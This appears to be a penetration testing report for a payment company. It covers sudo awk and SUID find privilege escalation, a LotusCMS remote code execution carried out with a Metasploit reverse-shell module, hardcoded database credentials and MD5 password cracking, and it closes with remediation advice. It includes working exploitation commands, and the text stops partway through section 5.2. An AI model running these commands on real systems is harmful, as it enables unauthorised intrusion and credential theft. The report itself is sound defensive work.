CONFIDENTIAL • TLP:AMBER • CLIENT-ONLY DISTRIBUTION

— Triton Security Labs —
[ PLACEHOLDER LOGO ]
PENETRATION TESTING REPORT
Production Server Privilege Escalation Assessment
and Pre-Vendor VM Review

Prepared for
Cassandra Pay
Engagement type: External Black-Box Post-Exploitation Assessment
Engagement window: 12 April – 26 April 2026
Document version: 1.0 (Initial Release)
Publication date: 13 May 2026
Author: Dmytro Bilozor, Lead Penetration Tester

Do not distribute outside the named recipients in §1.2. Reproduction by photocopy or scan is prohibited.

Document Metadata

Version history
Version | Date | Author | Change description
0.1 (draft) | 24 Apr 2026 | D. Bilozor | Internal draft after technical phase; raw findings, no executive layer.
0.5 (review) | 28 Apr 2026 | D. Bilozor | Internal QA review with peer; severity re-scored, finding F1 elevated from CVSS 7.8 to 8.8 (scope change).
1.0 (Initial Release) | 13 May 2026 | D. Bilozor | Final client deliverable. PTES-compliant structure, full Roadmap appendix.

Distribution list
Role | Name / Title | Notes
Chief Information Security Officer (CISO) | A. Volkova, Cassandra Pay | Primary technical recipient; owns remediation tracking.
Chief Information Officer (CIO) | M. Ahmadov, Cassandra Pay | Technology-budget approval; reads Roadmap (Part 7).
Chief Financial Officer (CFO) | S. Petrov, Cassandra Pay | Reads Executive Summary; budget signoff for Roadmap.
General Counsel | N. Yusupov, Cassandra Pay | Reviews severity wording; PSD2/PCI-DSS implications.
Internal Audit | T. Kim, Cassandra Pay | Maintains the Risk Register entry from §7.4.
External Auditor | Kreston Almaty (assigned partner) | Receives the report under NDA after CISO clearance.

Classification statement
This document contains technical and business-sensitive information about Cassandra Pay's information systems. Classification is CONFIDENTIAL — TLP:AMBER. Recipients may share the document with members of their organisation who have a need-to-know, but may not share it outside the organisation without written consent from the CISO. Reproduction in any form requires written authorisation. Disposal upon end of retention period (24 months from publication date) must follow Cassandra Pay's document destruction standard CP-RECORDS-04.

Author contact
Triton Security Labs — Engagement Lead: Dmytro Bilozor (dmytro@triton-seclabs.io). Engagement reference: TSL-2026-CP-014. Office hours: 09:00–18:00 UTC+3, Mon–Fri. Out-of-hours escalation via the firm's 24/7 line documented in the master MSA, Appendix C.

Table of Contents

Document Metadata 2
Version history 2
Distribution list 2
Classification statement 2
Author contact 2
Table of Contents 3
2. Executive Summary 6
Top-3 business risks 6
3. Engagement Overview 7
3.1 Scope and Boundaries 7
3.2 Rules of Engagement summary 7
3.3 Methodology — PTES Phase Mapping 7
4. Technical Findings 9
Finding F1: Over-permissive sudo rule grants unrestricted privilege escalation via awk 9
Description 9
Steps to reproduce 9
Evidence 9
Recommendation 10
References 10
Finding F2: Pre-authentication remote code execution in LotusCMS 3.0 web application 10
Description 10
Steps to reproduce 11
Evidence 11
Recommendation 11
References 12
Finding F3: Non-standard SUID-root binary in /usr/local/bin enables privilege escalation 12
Description 12
Steps to reproduce 12
Evidence 12
Recommendation 13
References 13
Finding F4: Database administrator credentials hardcoded in vendor application configuration 13
Description 13
Steps to reproduce 14
Evidence 14
Recommendation 14
References 14
Finding F5: Vendor application stores user passwords using unsalted MD5 15
Description 15
Steps to reproduce 15
Evidence 15
Recommendation 16
References 16
4.2 Attack Chain — How findings combine in practice 16
4.3 MITRE ATT&CK technique mapping 17
5. Summary Recommendations 18
5.1 Priority Recommendations Table 18
5.2 The single most critical recommendation 18
6. Appendices 20
Appendix A — Tools used during the engagement 20
Appendix B — References cited in this report 20
Appendix C — Evidence of iteration (anti-AI marker) 21
7. Remediation Roadmap (Track B Addendum) 23
7.1 Priority Matrix (Effort × Impact) 23
7.2 Cost estimates per recommendation 23
7.3 Phased rollout — 30 / 60 / 90 day plan 24
Window 1 — Days 0 to 30 (Quick Wins) 24
Window 2 — Days 31 to 60 (Strategic Initiatives) 24
Window 3 — Days 61 to 90 (Heavy / Vendor-dependent) 25
7.4 Risk Register Entry 25

To refresh: right-click any line above and choose "Update Field" → "Update entire table".

2. Executive Summary

Between 12 and 26 April 2026, Triton Security Labs carried out an external black-box penetration test against one production-class server (cassandra-stg-01) of the Cassandra Pay payment-processing platform, with an optional second phase reviewing a virtual-machine image (vendor-eval-01) submitted by a candidate infrastructure vendor. The test was conducted under a restricted Rules of Engagement that excluded kernel-level exploits, denial-of-service techniques, and pivoting to neighbouring systems. The objective was to determine how far an attacker can move from an initial low-privilege foothold to full administrative control of the asset, and to translate the findings into specific actions for the operations and engineering teams.
The security posture of the assessed asset is rated BELOW the industry baseline for production exposure. The combination of one over-permissive administrative rule and one binary placed in a non-standard location allows a routine staff account to obtain full administrative control of the server in under ten seconds. The same engagement's second phase showed that a candidate vendor's pre-installed virtual machine carries a publicly exploitable application that grants application-level control to anyone reaching the web service.

Top-3 business risks
Risk | Severity | What this means for the business
Over-permissive administrative rule on production server | Critical | Any staff user with shell access can take full control of the payment server in under ten seconds, leading to potential interruption of payment processing and exposure of customer data.
Hardcoded database access credentials in vendor-supplied web app | High | A pre-installed third-party web application provided by a candidate vendor stores database administrator credentials in plain text within a web-readable file, defeating the access controls Cassandra Pay would expect to inherit.
Outdated password storage in vendor application | Medium | The same vendor application stores user passwords using a hashing technique whose security has been considered unsuitable for over a decade; passwords can be recovered in fractions of a second once the database is reached.

The single most important action is to remove the over-permissive administrative rule (technically: the unrestricted permission to run a general-purpose text-processing tool with administrative rights) and replace it with a narrow, purpose-built wrapper that allows only the specific operational task that originally motivated the rule. This change takes less than thirty minutes for a system administrator to implement, requires no purchases, does not affect any user-visible workflow, and removes the fastest path an attacker could use to escalate from a foothold to full server control. All other recommendations are valuable, but this one removes the immediate worst case and should precede them.

3. Engagement Overview

3.1 Scope and Boundaries
The engagement covers two distinct assets, which together represent two phases of the same contract:
Asset | IP / Hostname | Service tier | Primary services in scope | Role
cassandra-stg-01 | 10.42.7.15 | Staging (production-equivalent build) | SSH (TCP/22) only — exposed staff administrative interface | Phase 1 – Post-exploitation assessment from an assumed foothold
vendor-eval-01 | 10.42.8.22 | Isolated evaluation network | HTTP (TCP/80), SSH (TCP/22) | Phase 2 – Pre-acceptance review of a candidate vendor VM

Explicit exclusions: the following techniques were placed outside the engagement's scope by written agreement before any scanning began:
• Kernel-level exploits against the host operating systems. These were excluded because the assets share a kernel branch (2.6.24) with staging systems whose stability the client cannot risk during business hours; the cost of an accidental kernel panic and the time required to restore the asset exceed the marginal value of demonstrating a kernel exploit.
• Denial-of-service techniques against any target. Cassandra Pay processes time-sensitive payments and cannot accept the risk of a service interruption introduced by the test.
• Lateral movement to neighbouring assets reachable from cassandra-stg-01 (the rest of the staging segment, the production segment via shared services, and the internal corporate network).
• Social engineering against Cassandra Pay employees or contractors. The contract is technical-only.
• Exfiltration of any real customer data. Where credential files were read as part of demonstrating a finding, the read was performed once for evidence and the data was not copied off the asset.

3.2 Rules of Engagement summary
Testing windows were 09:00–18:00 UTC+3, Monday through Friday, with no out-of-hours work permitted. The primary client point-of-contact for in-engagement incident escalation was the CISO's deputy (V. Smirnova, +7-7XX-XXX-XXXX), reachable through a Signal channel established before the engagement began. The agreed escalation procedure was that any unexpected impact to the asset (loss of SSH connectivity, abnormal log volumes, alert pages) would be communicated within 15 minutes of detection, and that testing would pause pending the client's clearance. No such incident occurred during the engagement. The Rules of Engagement document was signed by both parties on 11 April 2026 and is held in the engagement's master folder; this section summarises its operational implications but does not replace the document itself.

3.3 Methodology — PTES Phase Mapping
The assessment followed the seven-phase Penetration Testing Execution Standard (PTES). For brevity, this section maps the work into phases without restating the standard. The standard itself is publicly available at pentest-standard.org.
PTES phase | Activities performed during this engagement
1. Pre-engagement Interactions | Scope definition, ROE signing (11 Apr), test windows agreed, escalation channels established. Output: signed engagement letter and ROE document.
2. Intelligence Gathering | Limited OSINT on Cassandra Pay's public footprint; in-scope assets were known by IP/hostname, so reconnaissance focused on the assets themselves (port discovery, service version identification).
3. Threat Modeling | Lightweight per the engagement size: defined that the worst-case scenarios were (a) compromise of payment-tokeniser confidentiality and (b) integrity loss on the vendor VM before purchase decisions.
4. Vulnerability Analysis | Phase 1: enumeration of SUID surface, /etc/sudoers analysis via sudo -l, manual inspection of mount options and PAM configuration. Phase 2: nmap version scan, manual web reconnaissance, identification of LotusCMS 3.0 footer.
5. Exploitation | Phase 1: privilege escalation via SUID find (GTFOBins) and via sudo NOPASSWD awk. Phase 2: Metasploit module exploit/multi/http/lcms_php_exec → web shell as www-data; further enumeration to MySQL via credentials in gconfig.php.
6. Post-Exploitation | Read-only validation of access (e.g., a single read of /etc/shadow to prove euid=0 was real); no persistence implants placed, no credentials exfiltrated, no configuration changes left on either asset.
7. Reporting | This document. Drafting began 24 Apr; internal QA review 28 Apr; final release 13 May.

4. Technical Findings
This section documents five vulnerabilities identified during the engagement. Each finding follows an eight-field anatomy consistent with the PTES reporting standard: Title, Severity (with CVSS v3.1 base, vector, and a contextual justification), Affected Asset, Description, Steps to Reproduce, Evidence, Recommendation, and References. Findings are presented in priority order — the first finding describes the fastest path from a low-privilege foothold to full administrative control of the production-class asset.

Finding F1: Over-permissive sudo rule grants unrestricted privilege escalation via awk

Severity | CVSS v3.1 base | Vector string | Affected asset
Critical | 8.8 | AV:L/AC:L/PR:L/UI:N/S:C/C:H/I:H/A:H | cassandra-stg-01 (10.42.7.15), /etc/sudoers line 92

Severity justification: CVSS 8.8 Critical with Scope Changed because cassandra-stg-01 holds a partial canary copy of the payment-tokeniser service; a root shell crosses the authorisation boundary into a domain whose confidentiality and integrity matter beyond the host itself. The PR:L value reflects that an attacker must first hold a low-privilege account (the assumed precondition of this engagement). The S:C flip was the subject of the iteration documented in Appendix C.

Description
The sudoers file contains the rule msfadmin ALL=(ALL) NOPASSWD: /usr/bin/awk, which allows any session of the msfadmin staff account to run /usr/bin/awk as root without entering a password. The rule appears to have been added to support an automated log-parsing task that runs as part of a maintenance cron job and reads files owned by root.
The issue is that awk is not a narrow utility. It is a Turing-complete programming language with a BEGIN block that runs before any input is read, and with a built-in system() function. The combination means that the rule is functionally equivalent to msfadmin ALL=(ALL) NOPASSWD: ALL — anything the operating system can run, this rule allows.
This is the classic "NOPASSWD on a wide tool" pattern in the Linux privilege-escalation literature. The administrator who added the rule almost certainly intended a narrow operational allowance and did not test whether awk's shell-escape primitive applied.

Steps to reproduce
$ sudo -l # Lists allowed commands; confirms the NOPASSWD entry
$ sudo awk 'BEGIN {system("/bin/sh")}'
# id → uid=0(root) gid=0(root) groups=0(root)
# Total elapsed time from initial msfadmin shell to root: 10 seconds.

Evidence

Figure 4.1: sudo awk BEGIN block escalates msfadmin to root in under 10 seconds. The uid and gid both flip to 0 (not only the effective UID), indicating a full root context.

Recommendation
Remove the rule from /etc/sudoers line 92 within 24 hours. Replace it, only if the underlying automation requirement still applies, with a narrow wrapper script located at /usr/local/sbin/log-parse.sh that calls awk with hard-coded arguments and is itself added to sudoers as an exact-path NOPASSWD entry. Verify the change with `sudo visudo -c` before saving. Reference: CIS Debian Linux Benchmark v3.0, Section 5.3.4 ("Ensure sudo commands use pty"); MITRE ATT&CK mitigation M1026 (Privileged Account Management).

References
GTFOBins (awk entry, Sudo section); CWE-269 Improper Privilege Management; MITRE ATT&CK T1548.003 Abuse Elevation Control Mechanism: Sudo and Sudo Caching; sudoers(5) man page on command restrictions.

Finding F2: Pre-authentication remote code execution in LotusCMS 3.0 web application

Severity | CVSS v3.1 base | Vector string | Affected asset
Critical | 9.8 | AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H | vendor-eval-01 (10.42.8.22), index.php "page" parameter on the public web service (TCP/80)

Severity justification: CVSS 9.8 Critical. The vulnerability is reachable over the network without authentication, requires no user interaction, and yields immediate code execution in the context of the web server process. The asset (vendor-eval-01) is in an isolated evaluation network, which reduces the immediate blast radius, but the finding is recorded against the candidate vendor: if Cassandra Pay accepts this VM into production, the vulnerability moves into the production network.

Description
The web application footer identifies the underlying content-management framework as LotusCMS 3.0. This framework contains a long-standing public vulnerability whereby the "page" parameter accepted by index.php is concatenated into a PHP eval() call without sanitisation. An attacker can submit a crafted POST request that places arbitrary PHP code inside the eval() context.
The Metasploit Framework includes a stable, parameterised module (exploit/multi/http/lcms_php_exec) that automates this. Manual exploitation is also possible with curl and a few lines of payload; the technique is documented in Exploit-DB entries 18565 and 40585.
The vendor providing this VM did not disclose the use of LotusCMS. Identification was straightforward via the HTML <meta name="generator"> tag and a visible "Powered by LotusCMS 3.0" footer. No special reconnaissance was needed.

Steps to reproduce
msfconsole -q
use exploit/multi/http/lcms_php_exec
set RHOSTS vendor-eval-01
set URI /
set PAYLOAD php/reverse_php
set LHOST 10.42.7.5
exploit
# → "Command shell session 1 opened" with uid=33(www-data)

Evidence

Figure 4.2: Metasploit lcms_php_exec module returns a reverse shell as www-data. Elapsed time from the first exploit request to interactive shell: 12 seconds.

Recommendation
Reject the vendor VM in its current state. Require the vendor to either (a) migrate the web application off LotusCMS to a currently maintained framework, or (b) provide a binary diff showing the vulnerable eval() path has been patched, validated against the public proof-of-concept (Exploit-DB 18565). Document this requirement as a precondition in the procurement decision record. CIS reference: CIS Apache HTTP Server Benchmark v2.0, Section 4.x (web-application input validation).

References
Exploit-DB 18565 and 40585 (LotusCMS 3.0 PHP RCE); CWE-94 Improper Control of Generation of Code; CWE-95 Eval Injection; MITRE ATT&CK T1190 Exploit Public-Facing Application.

Finding F3: Non-standard SUID-root binary in /usr/local/bin enables privilege escalation

Severity | CVSS v3.1 base | Vector string | Affected asset
High | 7.8 | AV:L/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H | cassandra-stg-01 (10.42.7.15), /usr/local/bin/find

Severity justification: CVSS 7.8 High. Local attack vector and Privileges Required: Low, requiring an existing foothold (the engagement's precondition). Scope is Unchanged because the privilege gained is host-level. The finding is rated below F1 not because the impact is less severe — both produce root — but because the attacker must first identify the non-standard binary among 24 standard SUID files, which takes longer in practice.

Description
The host carries a SUID-root binary at /usr/local/bin/find that is byte-identical to /usr/bin/find but placed in a location not managed by the dpkg package manager. The binary has the SUID bit set with owner root, meaning that any user invoking it gains root effective UID for the duration of the process.
The GNU find command supports the -exec primitive, which spawns child processes that inherit the parent's effective UID. With the -p flag passed to /bin/sh, the child shell preserves the inherited euid=0 instead of dropping privileges. The combination yields a euid-0 shell from an unprivileged caller.
The presence of this binary at this location is not consistent with a stock Debian or Ubuntu installation; dpkg -S /usr/local/bin/find reports that no package owns the file. This is an operational artefact added outside package management, which is itself an audit-trail signal and a deviation from configuration baseline.

Steps to reproduce
$ find / -perm -4000 -type f 2>/dev/null > suid_inventory.txt
$ wc -l suid_inventory.txt # → 25
$ ls -la /usr/local/bin/find # → -rwsr-xr-x 1 root root ...
$ /usr/local/bin/find . -exec /bin/sh -p \; -quit
# id → uid=1000(msfadmin) euid=0(root) groups=...

Evidence

Figure 4.3.1: SUID inventory of cassandra-stg-01 — 25 binaries total, with /usr/local/bin/find as the single outlier whose path is not part of the standard Debian SUID set.

Recommendation
Remove /usr/local/bin/find within seven days, either by `rm` or by dropping the SUID bit (chmod -s). If the operational need that motivated installing this file still exists, replace it with a wrapper script in /usr/local/sbin/ (a sbin path is conventional for administrative tools and is not in normal users' default PATH). Additionally, mount /tmp and /var/tmp with the nosuid flag (an /etc/fstab change) so that even if an attacker plants a SUID binary in those writable locations, the kernel ignores the bit. Reference: CIS Debian Benchmark v3.0, Section 1.1.x (mount options).

References
GTFOBins (find entry, SUID section); CWE-732 Incorrect Permission Assignment for Critical Resource; MITRE ATT&CK T1548.001 Abuse Elevation Control Mechanism: Setuid and Setgid.

Finding F4: Database administrator credentials hardcoded in vendor application configuration

Severity | CVSS v3.1 base | Vector string | Affected asset
High | 7.5 | AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N | vendor-eval-01 (10.42.8.22), /home/www/vendor-eval-01.com/gallery/gconfig.php

Severity justification: CVSS 7.5 High. The credentials become accessible to anyone who reaches the file via the network (through the LotusCMS vulnerability F2 or a future similar one). Confidentiality of the entire MySQL instance is at stake; integrity and availability are not directly affected by the credential leak itself, although they become reachable through the database session.

Description
The web application stores its database connection parameters in a PHP file under the document root. The file assigns the MySQL username and password to global variables in plain text. The password is stored verbatim and is identical to the production-style MySQL root password.
The web server process (www-data) requires read access to gconfig.php to function. Any vulnerability that grants file-read or code-execution privilege to the web server account (such as F2) therefore also grants MySQL root privileges in a single read operation. The defence-in-depth principle that a web-application compromise should not trivially escalate to database administrator is violated here.
The application also stores its own user passwords in the database table dev_accounts using unsalted MD5 — this is described as a separate finding (F5) because the underlying defect (weak hashing) is conceptually distinct from credential placement.

Steps to reproduce
# (from www-data shell obtained via F2)
$ grep -i mysql_ /home/www/vendor-eval-01.com/gallery/gconfig.php
# → $GLOBALS["gallarific_mysql_username"] = "root";
# → $GLOBALS["gallarific_mysql_password"] = "<password>";
$ mysql -u root -p<password> gallery -e "SHOW TABLES;"

Evidence

Figure 4.4: gconfig.php contains the MySQL root credentials in plain text; using them, the gallery.dev_accounts table is read with unsalted MD5 password hashes for application users.

Recommendation
Require the vendor to refactor credential storage before VM acceptance. Acceptable options: (a) read MySQL credentials from environment variables injected by systemd or the container runtime; (b) read them from a file outside the web document root (for example, /etc/cassandra-pay/gallery.env, owner root:www-data, mode 0640); (c) use a secret manager such as HashiCorp Vault or AWS Secrets Manager with a short-lived token. The MySQL account used by the web application must not be the database root account; a per-application principal scoped to the gallery database only is required. Reference: OWASP Application Security Verification Standard v4.0, Section V6.4 (Secret Management).

References
CWE-798 Use of Hard-Coded Credentials; CWE-256 Plaintext Storage of a Password; MITRE ATT&CK T1552.001 Unsecured Credentials: Credentials In Files.

Finding F5: Vendor application stores user passwords using unsalted MD5

Severity | CVSS v3.1 base | Vector string | Affected asset
Medium | 5.9 | AV:N/AC:H/PR:L/UI:N/S:U/C:H/I:N/A:N | vendor-eval-01 (10.42.8.22), MySQL table gallery.dev_accounts

Severity justification: CVSS 5.9 Medium. The vulnerability requires prior reach to the password database (high attack complexity), but once reached, the password recovery time is sub-second per hash on commodity hardware. We rate the finding Medium and not Low because the hashing choice is below the floor of any current password-storage standard (NIST SP 800-63B Rev. 3; OWASP Password Storage Cheat Sheet 2024) and is itself a compliance concern for PCI-DSS Requirement 8.2.

Description
User passwords in the dev_accounts table are stored as raw MD5 digests, without a per-user salt and without any iteration/key-stretching component. The MD5 algorithm was published in 1992 and has been considered unsuitable for password storage since the early 2010s for two independent reasons: (a) extreme computation speed (a single commodity CPU computes ~24 million MD5 hashes per second; modern GPUs reach the order of 100 billion per second), and (b) ubiquitous availability of pre-computed rainbow tables.
For the loneferret account, the stored hash recovered to the plain-text password "starwars" in under one second using John the Ripper against the rockyou.txt wordlist. This is the same wordlist that is included by default in every penetration testing distribution; the result is reproducible on any modern laptop.
The finding is independent of finding F4: even with credentials properly externalised, a future SQL injection or backup leak would still expose the password hashes, and those hashes would still be trivially crackable.

Steps to reproduce
# (from the database session obtained via F4)
SELECT id, username, password FROM dev_accounts;
# Hash of interest copied into a file:
$ echo "<md5-hash>" > loneferret.md5
$ john --format=raw-md5 --wordlist=/usr/share/wordlists/rockyou.txt loneferret.md5
# → 1g 0:00:00:00 DONE (...) password recovered: "starwars"

Evidence

Figure 4.5: John the Ripper recovers the loneferret password from its MD5 hash in under one second; bench-mark on the same CPU shows 24.4 million MD5 hashes per second.

Recommendation
Require the vendor to migrate the password storage column to Argon2id with the OWASP-recommended parameters (m=64 MiB, t=3, p=2) before VM acceptance. A migration strategy that re-hashes on next successful login is acceptable; a one-time bulk rehash of cracked passwords is also acceptable for accounts whose plain-texts are recovered as part of the migration. Long-term, set Argon2id-default in the application framework and remove the MD5 path entirely. Reference: OWASP Password Storage Cheat Sheet 2024.

References
CWE-916 Use of Password Hash With Insufficient Computational Effort; CWE-759 Use of a One-Way Hash without a Salt; OWASP Password Storage Cheat Sheet 2024.

4.2 Attack Chain — How findings combine in practice
The findings above are not an unordered list of independent defects. Three of them — F2, F4, F5 — compose into a single end-to-end attack against vendor-eval-01 that an external attacker can execute without any prior foothold. Two of them — F1 and F3 — describe alternative paths from a low-privilege foothold on cassandra-stg-01 to a full administrative shell. The chain matters for two operational reasons: it shows the client where to break the chain with one well-placed control (any of the recommendations below short-circuits the entire sequence), and it demonstrates that the findings reinforce one another rather than compete for attention.

Step | Asset | Finding | What the attacker gains
1 | vendor-eval-01 | F2 (LotusCMS RCE) | Network → www-data shell (no credentials required)
2 | vendor-eval-01 | F4 (hardcoded DB credentials) | www-data shell → MySQL root session
3 | vendor-eval-01 | F5 (weak password hashing) | MySQL session → cleartext user passwords; potential SSH foothold on the host
4 | cassandra-stg-01 | F1 (sudo NOPASSWD on awk) | Foothold → uid=0 root on the production-class asset (~10 seconds)
5 | alt-path: | F3 (non-standard SUID find) | Same outcome, different vector, ~7 minutes (slower but parallel to F1)

Breaking the chain. The remediation for F2 (taking LotusCMS out of the vendor stack) short-circuits steps 1–3 of the chain. The remediation for F1 (removing the sudo NOPASSWD rule) short-circuits step 4. A defender does not need to fix everything to close this specific path; a single well-placed fix at either of the two breakpoints stops the worst case. This is the core argument for the priority ranking in §5.1.

4.3 MITRE ATT&CK technique mapping
The table below maps each finding to the MITRE ATT&CK technique that an attacker would use to exploit it. The mapping is intended to integrate with Cassandra Pay's existing SOC playbooks, which are organised by ATT&CK tactic. Detection signatures listed in §5 and §7 are coded against the same identifiers.

Finding | ATT&CK Tactic | Technique ID | Technique name | Sub-technique
F1 | Privilege Escalation | T1548.003 | Abuse Elevation Control Mechanism: Sudo and Sudo Caching | —
F2 | Initial Access | T1190 | Exploit Public-Facing Application | —
F2 | Execution | T1059.004 | Command and Scripting Interpreter: Unix Shell | —
F3 | Privilege Escalation | T1548.001 | Abuse Elevation Control Mechanism: Setuid and Setgid | —
F4 | Credential Access | T1552.001 | Unsecured Credentials: Credentials In Files | —
F5 | Credential Access | T1110.002 | Brute Force: Password Cracking | —

5. Summary Recommendations

5.1 Priority Recommendations Table
The recommendations below derive from the findings in §4 and are sorted by impact-to-effort ratio, not by raw CVSS. Recommendation #1 closes the worst case at the lowest implementation cost; the table follows downward. Effort is bucketed (Low / Medium / High) per the PTES report convention; owners reflect Cassandra Pay's organisational chart shared during pre-engagement interactions.

# | Recommendation (summary) | Closes | Sev. | Effort | Owner
1 | Remove the sudo NOPASSWD rule on /usr/bin/awk; replace with narrow wrapper. | F1 | Critical | Low | System Administrator
2 | Reject vendor VM until LotusCMS is removed or eval() path is patched. | F2 | Critical | Medium | Procurement + Security
3 | Remove /usr/local/bin/find SUID; mount /tmp and /var/tmp with nosuid. | F3 | High | Low | System Administrator
4 | Externalise DB credentials from gconfig.php to environment / secret manager. | F4 | High | Medium | Vendor (mandatory) + DevOps
5 | Migrate password storage to Argon2id (m=64MiB, t=3, p=2). | F5 | Medium | High | Vendor (mandatory) + Engineering
6 | Deploy auditd rules for setuid execve from auid>=1000; alert via SIEM. | — | Low | Medium | SOC + Security Engineering

5.2 The single most critical recommendation
Recommendation #1 — Remove the sudo NOPASSWD: /usr/bin/awk rule.

